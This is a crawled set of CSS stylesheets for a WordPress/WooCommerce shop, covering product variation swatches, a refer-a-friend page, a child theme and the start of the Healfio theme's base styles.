    color: #fff;
    display: block;
}

.woo-variation-swatches div.product.type-product .variable-items-wrapper, .woo-variation-swatches div.product.type-product .variable-items-wrapper {
    width: 100%;
    margin: 20px 0 0 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected {
    background: transparent;
    border-color: transparent !important;
    -webkit-box-shadow: unset !important;
    box-shadow: unset !important;
}


/* shop page css */
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0!important;
    padding: 0;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    margin: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: unset;
    height: auto;
    width: auto;
    min-width: unset;
    border: none !important;
    -webkit-box-shadow: unset;
    box-shadow: unset
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span {
    margin: 0px auto 6px auto;
    border: 2px solid #707070;
    border-radius: 100%;
    width: 44px;
    height: 44px;
    min-height: unset;
    line-height: 10px;
    font-size: 11px;
    font-weight: 600;
    max-height: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #111;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    padding: 0 5px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span {
    font-size: 100%;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi {
    font-size: 13px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span {
    font-size: 100%;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram {
    font-size: 12px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span {
    background: #2B2167;
    color: #fff;
    border-color: #2B2167;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram {
    margin-top: 3px;
    border-top: 1px solid #000;
    padding-bottom: 0;
    padding-top: 4px;
}

.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations, 
.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations {
    float: left;
    margin-top: 10px;
    font-size: 13px;
    color: #999;
    font-weight: normal;
    border: 2px solid #eeeeee;
    padding: 3px 10px;
    border-radius: 3px;
    text-decoration: none;
    visibility: hidden;
    margin: 20px 0 0;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after {
    display: none;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation {
    display: none !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points {
    display: none;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity {
    min-width: unset;
    max-width: 100px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus {
    line-height: 35px !important;
    font-size: 24px !important;
    line-height: 34px !important;
    width: 30px !important;
    line-height: 36px !important;
    line-height: 39px !important;
    background-color: #fff !important;
    border-color: #858585 !important;
    min-height: 38px !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty {
    font-size: 17px !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button {
    padding: 9px 18px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations {
    margin-bottom: 12px;
}

.single-product .product-badges ul.single-product-selling-points {
    margin: 0 0 20px;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
}
.single-product .product-badges ul.single-product-selling-points li {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    padding: 5px 34px 5px 0;
    position: relative;
}
.single-product .product-badges ul.single-product-selling-points svg {
    width: 20px;
    height: 20px;
}
.single-product .product-badges ul.single-product-selling-points li span {
    width: calc(100% - 20px);
    font-size: 13px;
    padding-left: 6px;
    font-weight: 600;
}
.product-badges ul.single-product-selling-points li:not(:last-child):after {
    content: "";
    width: 1px;
    height: 12px;
    background: #2c2c2c;
    position: absolute;
    top: 9px;
    right: 15px!important;
}
.single-product.woocommerce div.product .summary.entry-summary {
    padding-left: 12px !important;
}
body.single-product .product-header {
    padding: 3rem 1rem 1rem 1rem;
}
.single-product .woocommerce-variation-add-to-cart.variations_button p.points,
.single-product span.wc-points-rewards-product-message {
    background: #fafafa;
    display: table;
    clear: both;
    padding: 8px 16px;
    border-radius: 8px;
    margin: 0 0 30px;
}
.single-product .product-badges ul.single-product-selling-points li span {
    font-family: cera-round-pro;
}

@media screen and (max-width: 767px) {
    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span{
        width: 65px;
        height: 65px;
    }
    .single-product.woocommerce.content-full-width div.product.type-product div.summary {
        padding-left: 15px;
        padding-right: 15px;
    }
    .single-product.woocommerce div.product form.cart .variations tr:first-child td.value div{
        flex: none !important;
        max-width: none !important;
    }
    .single-product .product-badges ul.single-product-selling-points li {
        flex: 0 0 auto;
        max-width: unset;
        padding: 5px 32px 5px 0;
    }
    .single-product .product-badges ul.single-product-selling-points li:not(:last-child):after {
        right: 15px!important;
        top: 8px;
        height: 14px;
    }
    .single-product .product-badges ul.single-product-selling-points li:last-child {
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media screen and (max-width: 480px) {
    .woocommerce.woocommerce-page div.product.type-product ul.products li.product_list_filter {
        width: 100% !important;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/css/raf.css?ver=1.0.1
body_size: 546
content:
.raf-code {
  background: #ffffff;
  border-radius: 2rem;
  margin-top: -3rem;
  padding: 3rem;
  box-shadow: 0 .625rem 1rem #f3f3f3;
  text-align: center;
  margin-bottom: 5rem;
}

.raf-code h2 {
  font-size: 2.5rem;
  font-weight: 600;
  margin-bottom: 2rem;
}

.raf-code input[type="text"] {
  font-size: 2rem;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  width: 100%;
  text-align: center;
  border: 0;
  border-radius: 1.5rem;
  background: #fafafa;
  border: 1px solid #f2f2f2;
  margin-bottom: 1rem;
  text-transform: uppercase;
}

.raf-code input[type="text"][readonly] {
  background: #09141f;
  color: #fff;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .raf-code .button {
  padding-left: 4.5rem;
  padding-right: 4.5rem;
  margin-left: .5rem;
  margin-right: .5rem;
}

.raf-instructions {
  padding: 3rem 2rem 2rem;
  border-radius: 2rem;
  background: #fafafa;
  margin-bottom: 5rem;
}

.raf-instructions h2 {
  text-align: center;
}

.raf-wrapper {
  display: flex;
  flex-direction: row;
}

.raf-wrapper>div {
  flex: 1;
  padding: 1rem;
}

.raf-instructions .raf-img-circled {
  width: 70px;
  height: 70px;
  background: #fdfdfd;
  padding: 16px;
  border-radius: 50%;
  box-shadow: 0 0 5px 5px rgba(0, 0, 0, .02);
  float: left;
  margin-right: 20px;
  margin-bottom: 50px;
}

.raf-instructions p {
  margin-bottom: 1rem;
  line-height: 1.5;
}

.raf-disclaimer {
  background: #e7edf4;
  font-size: .7rem;
  border-radius: 20px;
  margin-left: 90px;
  padding: 5px 11px;
  line-height: 1.2;
}

.raf-disclaimer img {
  display: block;
  float: left;
  margin-right: 5px;
}

.raf-referral-history {
  background: #ffffff;
  border-radius: 2rem;
  box-shadow: 0 0 1rem #f3f3f3;
  text-align: center;
  margin-bottom: 5rem;
  overflow: hidden;
}

.raf-referral-history h2 {
  text-align: center;
  margin-top: 2rem;
}

.raf-referral-history-info {
  text-align: center;
}

.referrals-container .shop_table thead {
  display: table-header-group;
}

.aw-referrals-share-container .aw-referrals-share-buttons a.btn {
  border-radius: 1rem;
}

.woocommerce .aw-referrals-share-page .button {
  background: #13aff0;
  color: #fff;
  border: 1px solid #13aff0;
  border-radius: 1rem;
}

.woocommerce .aw-referrals-share-page .button:hover,
.woocommerce .aw-referrals-share-page .button:focus,
.woocommerce .aw-referrals-share-page .button:active {
  background: #0b7cac;
  color: #fff;
  border: 1px solid #0b7cac;
}

.woocommerce .aw-referrals-share-page .button.hidden {
  display: none;
}

.aw-email-referral-form {
  width: 30%;
  margin: 0 auto 5rem;
}

.aw-email-referral-form .input-text {
  border-radius: .5rem;
}

.woocommerce .aw-referrals-share-page .button.button-outline {
  background: #fafafa;
  color: #09141f;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .button.button-outline:hover,
.woocommerce .aw-referrals-share-page .button.button-outline:active,
.woocommerce .aw-referrals-share-page .button.button-outline:focus {
  background: #09141f;
  color: #fafafa;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .button.copied,
.woocommerce .aw-referrals-share-page .button.saved {
  background: #3ba73b !important;
  color: #fafafa !important;
  border: 1px solid #3ba73b !important;
}

.woocommerce .aw-referrals-share-page .button.copy-error {
  background: #cd4343 !important;
  color: #fafafa !important;
  border: 1px solid #cd4343 !important;
}

.raf-error {
  color: #cd4343;
  font-size: 1.25rem;
  margin-top: 1rem;
}

.aw-email-referral-form .btn-success {
  float: right;
}

@media (max-width: 767px) {
  .aw-email-referral-form {
    width: 100%;
  }

  .raf-wrapper {
    flex-direction: column;
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26
body_size: 732
content:
/*
Theme Name: Healfio Child Theme
Theme URI: https://healfio.peerduck.com
Author: PeerduckThemes
Author URI: https://peerduck.com
Description: Blank Child Theme for Healfio
Template: healfio
Version: 1.26
Requires at least: 5.0
Tested up to: 5.7
Requires PHP: 7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, custom-colors, featured-images, theme-options
Text Domain: healfio
*/

/** Mix and Match Products **/
.mnm_form.layout_tabular .products .product .product-details h4.woocommerce-loop-product__title {
  font-size: 20px;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation {
  margin: 0;
  display: flex;
  flex-wrap: wrap;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation dt {
  padding-right: 7px;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation dd {
  margin: 0;
}

.woocommerce div.product form.cart div.quantity button,
form.woocommerce-cart-form div.quantity button {
  border: 1px solid #ccc;
  background: transparent;
  min-height: 40px;
  width: 36px;
  margin: 0;
  color: #2b2167;
}

.woocommerce div.product form.cart div.quantity input.qty,
form.woocommerce-cart-form div.quantity input.qty {
  border: 1px solid #ccc;
  background: transparent;
  min-height: 40px;
  width: 43px;
  margin: 0;
  border-radius: 0;
  display: inline-block;
  text-align: center;
  padding: 0px;
}

.woocommerce div.product form.cart div.quantity,
form.woocommerce-cart-form div.quantity {
  margin-right: 0;
  display: inline-flex;
  align-items: center;
}

.woocommerce div.product form.cart div.quantity button.minus,
form.woocommerce-cart-form div.quantity button.minus {
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
  border-right: 0;
}

.woocommerce div.product form.cart div.quantity button.plus,
form.woocommerce-cart-form div.quantity button.plus {
  border-left: 0;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}

.woocommerce div.product form.cart div.quantity input::-webkit-outer-spin-button,
.woocommerce div.product form.cart div.quantity input::-webkit-inner-spin-button,
form.woocommerce-cart-form div.quantity input::-webkit-outer-spin-button,
form.woocommerce-cart-form div.quantity input::-webkit-inner-spin-button {
  display: none;
}

.single-product div.product form.cart .mnm_child_products .quantity {
  float: none;
  display: inline-flex;
  align-items: center;
}

.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-quantity,
.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-details {
  vertical-align: middle;
}

.woocommerce div.product table.mnm_child_products tbody td {
  padding: 1px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  flex-wrap: wrap;
  display: grid !important;
  grid-template-columns: 100%;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div {
  flex: 0 0 100%;
  max-width: 100%;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0 !important;
  padding: 2px 0;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__actions {
  position: absolute;
  right: 0;
  top: 0px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__details .actions a {
  padding: 5px 20px;
  font-size: 14px;
  border-radius: 8px;
  margin: 5px 0;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  margin: 20px 0 0px !important;
  padding-top: 21px;
  padding-right: 10px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  padding-top: 30px !important;
  border-top: 2px solid #ccc;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__actions--remove {
  display: flex;
  align-items: flex-start;
}

/** Mix and Match Products **/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio/style.css?ver=6.9
body_size: 28238
content:
/*
Theme Name: Healfio
Theme URI: https://healfio.peerduck.com
Author: Duck-Themes
Author URI: https://duckthemes.com
Description: Medical Marijuana & Cannabis WordPress Theme
Version: 1.37
Requires at least: 5.0
Requires PHP: 7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, custom-colors, featured-images, theme-options
Text Domain: healfio
*/

/* ------------------------------------------------------------------
[Table of contents]

1. GLOBAL VARIABLES
2. CSS RESET
3. GLOBAL COLORS
4. SEARCH
5. LAYOUT
6. WOOCOMMERCE GENERAL
7. MAILCHIMP FORM
8. POST META
9. SEARCH PAGE NAVIGATION
10. BUTTONS
11. INPUTS
12. WP IMPROVES
13. GENERAL IMPROVES
14. BLOG
15. CONTACT FORM 7
16. NextGEN GALLERY
17. AUDIO

/* ------------------------------------------------------------------ */

/* ============================================================================================================== */
/*
 * 1. GLOBAL VARIABLES
 */

/* Theme Customizer colors */
:root {
    --primary-color: #01785c;
    --primary-hover-color: #20292f;
    --primary-bg-color: #ebf4f2;
    --header-bg-color: #f8f9fa;
    --footer-bg-color: #f8f9fa;
    --primary-dark-color: #20292f;
    --title-color: #20292f;
    --fw-title-color: #0a2540;
    --price-color: #20292f;
    --header-hover-color: #ebf4f2;
    --btn-bg-color: #01785c;
    --btn-hover-color: #02664e;
    --social-icon-txt-color: #ffffff;
    --social-icon-color: #01785c;
    --social-icon-hover-color: #02664e;
    --woo-pr-fil-bg-color: #01785c;
    --txt-select-bg-color: #cce7ea;
    --price-tile-color: #20292f;
    --sale-badge-bg-color: #01785c;
    --cart-count-color: #01785c;
    --success-icon-color: #01785c;
}

/* Back-end variables */
:root {
    --header-text-color: var(--title-color);
    --header-menu-color: #1d1d1f;
    --header-title-color: var(--title-color);
    --header-text-color-hover: var(--primary-color);
    --header-current-page: var(--primary-color);
    --breadcrumbs-txt: #080808;
    --breadcrumbs-a: #ffffff;
    --breadcrumbs-a-bg: var(--btn-bg-color);
    --breadcrumbs-a-hover: #ffffff;
    --breadcrumbs-a-hover-bg: var(--btn-hover-color);
    --breadcrumbs-border: transparent;
    --footer-link-color: var(--fw-title-color);
    --blog-tile-content: #425466;
    --widget-title-color: var(--title-color);
    --block-box-shadow: 0 8px 40px -5px rgba(9, 31, 67, 0.1);
}

/* Mobile variables */
@media (max-width: 1199px) {
    :root {
        --block-box-shadow: 0 8px 40px -5px rgba(9, 31, 67, 0.15);
    }
}

#site-footer {
    --primary-bg-color: #ffffff;
}

/* end GLOBAL VARIABLES */
/* ============================================================================================================== */
/*
 * 2. CSS RESET
 */

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
    /*noinspection CssUnknownProperty*/
    -webkit-text-decoration-skip: objects;
    transition: all 215ms;
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    /*noinspection CssOverwrittenProperties*/
    text-decoration: underline dotted;
    /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
    font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
b a,
b p,
b span,
strong,
strong a,
strong p,
strong span {
    font-weight: 800;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
    font-style: italic;
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
    display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
    overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 */
button,
select {
    text-transform: none;
}

/**
 * Prevent a WebKit bug where (2) destroys native `audio` and `video` controls in Android 4.
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

html {
    height: 100%;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
    display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
    display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
    display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
    display: none;
}

fieldset {
    margin: 0;
    padding: 0;
    -webkit-margin-start: 0;
    -webkit-margin-end: 0;
    -webkit-padding-before: 0;
    -webkit-padding-start: 0;
    -webkit-padding-end: 0;
    -webkit-padding-after: 0;
    border: 0;
}

legend {
    margin: 0;
    padding: 0;
    display: block;
    -webkit-padding-start: 0;
    -webkit-padding-end: 0;
}

body,
input,
textarea,
select,
button {
    font-synthesis: none;
    -moz-font-feature-settings: 'kern';
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr;
}

body {
    color: var(--primary-dark-color);
    overflow-x: hidden;
    max-width: 2048px;
    min-height: 100vh;
    margin: auto;
}

ol {
    padding-left: 0;
}

ul {
    padding: 0;
}

ul ul,
ol ol {
    padding-left: 1rem;
}

button,
input {
    outline: none;
}

a {
    color: var(--primary-color);
}

a:hover {
    color: var(--primary-hover-color);
}

:focus {
    outline: none;
}

::selection {
    background: var(--txt-select-bg-color);
}

/* Webkit selection */
body {
    /*noinspection CssUnknownProperty*/
    -webkit-selection: var(--txt-select-bg-color);
}

/* Firefox selection */
body {
    /*noinspection CssUnknownProperty*/
    -moz-selection: var(--txt-select-bg-color);
}

mark,
.mark {
    background-color: var(--txt-select-bg-color);
}

main,
#primary {
    z-index: 1;
}

img {
    max-width: 100%;
    height: auto;
}

/* Fix blurry images in latest Chrome */
img {
    /*noinspection CssInvalidPropertyValue*/
    image-rendering: -webkit-optimize-contrast;
}

input:not([type="radio"], [type="checkbox"]),
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input:required {
    box-shadow: none;
}

ins {
    text-decoration: none;
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-size: 1.2rem !important;
    background: url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>") no-repeat calc(100% - 0.5rem) center;
}

/* end CSS RESET */
/* ============================================================================================================== */
/*
 * 3. GLOBAL COLORS
 */

/* They uses gradient color by default settings that comes from Theme Customize */
h1.header-title {
    color: var(--header-title-color);
}

h1 {
    color: var(--title-color);
}

/* Uses theme customizer's color */
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active,
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce .star-rating span::before {
    color: var(--primary-color);
}

/* Hover light */
.primary-menu.navbar .nav-item:hover .nav-link,
.primary-sub-menu.navbar-light .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:hover,
.cart-contents:hover svg,
.magic-search .input-field:hover svg.search-icon,
.woocommerce .woocommerce-breadcrumb a:hover,
.footer-menu li a:hover,
.post-meta a:hover,
.entry-categories-inner a:hover,
.header-info a:hover {
    color: var(--primary-color) !important;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.dropdown-item,
.header-info a {
    color: var(--title-color);
}

.entry-categories-inner a {
    color: #6d7c90;
}

#site-footer .widget-content .search-form .search-field,
#site-footer .widget .woocommerce-product-search .search-field {
    background: #ffffff;
    border-color: #e8e8e9;
}

#site-footer .widget-content .search-form .search-field,
#site-footer .widget .woocommerce-product-search .search-field,
#site-footer .widget .woocommerce-product-search button,
#site-footer .widget-content .search-form .search-submit {
    height: 45px;
}

#site-footer .tagcloud a,
#site-footer .tagged_as a {
    color: var(--title-color);
    border: 1px solid #e8e8e9;
}

#site-footer .comment-author-link a {
    color: var(--title-color);
    border: none;
    background: transparent;
    padding: 0 !important;
}

#site-footer .product_list_widget li a {
    color: var(--title-color);
}

.footer-top,
.footer-top a,
.footer-top p,
#site-footer #wp-calendar,
#site-footer .widget-title,
#site-footer .widget_price_filter .price_label,
#site-footer .widget_shopping_cart .total,
#site-footer .widget_categories ul li,
#site-footer .widget_archive ul li,
#site-footer .recentcomments {
    color: var(--fw-title-color);
}

#site-footer .recentcomments {
    margin-bottom: 1rem;
}

#site-footer .woocommerce ul.product_list_widget li {
    border: 1px solid #e8e8e9;
}

#site-footer .product_list_widget li a:hover {
    color: var(--primary-color);
}

